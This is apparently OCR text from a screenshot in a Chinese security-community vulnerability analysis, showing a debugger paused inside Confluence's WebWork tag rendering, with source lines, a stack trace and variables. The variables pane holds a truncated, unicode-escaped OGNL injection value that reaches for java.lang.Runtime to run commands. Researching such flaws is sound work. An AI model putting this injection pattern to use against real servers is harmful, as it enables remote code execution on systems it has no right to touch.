 super-csv-2.1.0.jar
urlrewritefilter-4.0.4.
velocity-1.6.4-atlassi
velocity-htmlsafe-1.5
velocity-tools-view-1
webwork-2.1.5-atlas
com.opensympho
config
dispatcher
example.client
interceptor
lifecycle
util
AppendIter
AttributeM
ClassLoade
ContainUtil
Counter
DateForma
FastByteArr
337 if (this.cssStyleAttr != null) {
338 this.addParameter("cssStyle", this.findString(this.cssStyleAttr));
339 }
340
341 if (this.evaluateNameValue()) {
342 Class valueClazz = this.getValueClassType(); valueClazz: "class java.lang.String"
343 if (valueClazz != null) {
344 if (this.valueAttr != null) {
345 this.addParameter("nameValue", this.findValue(this.valueAttr, valueClazz)); valueClazz: "class java.lang.String"
346 } else if (name != null) {
347 String expr = name.toString();
348 if (ALT_SYNTAX) {
349 expr = "%{" + expr + "}";
350 }
351
352 this.addParameter("nameValue", this.findValue(expr, valueClazz));
353 }
354 } else if (this.valueAttr != null) {
355 this.addParameter("nameValue", this.findValue(this.valueAttr));
ug: remote
Debugger Console
Frames
"http-nio-8090-exec-3"@57,868 in group "main": RUNNING
evaluateParams:378, AbstractUITag (com.opensymphony.webwork.views.jsp.ui)
doEndTag:213, AbstractUITag (com.opensymphony.webwork.views.jsp.ui)
processTag:349, AbstractTagDirective (com.opensymphony.webwork.views.velocity)
render:122, AbstractTagDirective (com.opensymphony.webwork.views.velocity)
render:175, ASTDirective (org.apache.velocity.runtime.parser.node)
render:72, ASTBlock (org.apache.velocity.runtime.parser.node)
getRenderedTagBody:180, ApplyDecoratorDirective (com.atlassian.confluence.setup.velocit
render:155, ApplyDecoratorDirective (com.atlassian.confluence.setup.velocity)
render:175, ASTDirective (org.apache.velocity.runtime.parser.node)
Variables
this = {HiddenTag@57869}
stack = {OgnlValueStack@57870}
name = "queryString"
valueClazz = {Class@56468} "class java.lang.String" ... Navigate
this.valueAttr = "'aaa\u0027+#{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang.Runtime\u0022).getMethod(\u0022get... View
先知社区